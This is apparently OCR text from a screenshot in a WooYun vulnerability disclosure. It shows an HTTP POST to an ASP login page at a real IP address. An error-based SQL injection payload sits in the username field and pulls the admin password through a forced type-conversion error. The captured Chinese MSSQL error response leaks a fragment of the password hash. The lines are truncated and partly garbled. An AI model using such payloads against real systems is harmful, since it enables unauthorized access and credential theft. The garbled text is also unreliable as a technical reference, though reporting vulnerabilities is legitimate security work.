 POST http://124.160.67.154/Web/Users/login.asp HTTP/1.1
Host: 124.160.67.154
Connection: keep-alive
Content-Length: 123
Cache-Control: max-age=0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Origin: http://124.160.67.154
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.31 (KHTML, like Gecko) Chrome/26.0
Content-Type: application/x-www-form-urlencoded
Referer: http://124.160.67.154/Web/Users/login.asp
Accept-Encoding: gzip,deflate,sdch
Accept-Language: zh-CN,zh;q=0.8
Accept-Charset: GBK,utf-8;q=0.7,*;q=0.3
Cookie: ASPSESSIONIDQCTTDRBQ=DDNNAJNBBPEKCEFKMGHNPDCA; ASPSESSIONIDSCQSBRBQ=AFHLANNBLBMOLCPBAOLGEH
username=admin'+and+(select+top+1+password+from+ +where+UserId=1)>1--&password=admin&VerifyCod
Find... (press Ctrl+Enter to highlight all)
Get SyntaxView Transformer Headers TextView ImageView HexView WebView Auth Caching Cookies R
<td align="right">
<img border="0" src="../../Images/logo.jpg" width="466" height="94"></td>
</tr>
</table>
<table width="100%" border="0" cellspacing="0" cellpadding="0">
<tr>
<td align="right" height="22" style="filter:progid:DXImageTransform.Microsoft.Gradient(startColorS
</tr>
</table>
<table width="100%" Height=320 border="0" cellspacing="0" cellpadding="0" >
<tr>
<td width="100%" align="center" valign="top" class="Left" background = "../Images/hdpic.jpg" bgproperties="fixe
<br><br>
<font face="宋体" size=2>
<p>Microsoft OLE DB Provider for SQL Server</font> <font face="宋体" size=2>错误 '80040e07'</font>
<p>
<font face="宋体" size=2>将 nvarchar 值 '7c4a30e 4c2665' 转换为数据类型为 int 的列时发生语法错误。</
<p>
www.wooyun.org